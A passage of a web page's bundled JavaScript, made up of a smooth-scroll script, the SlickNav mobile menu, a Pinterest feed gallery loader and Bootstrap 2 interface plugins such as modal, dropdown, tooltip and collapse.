c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
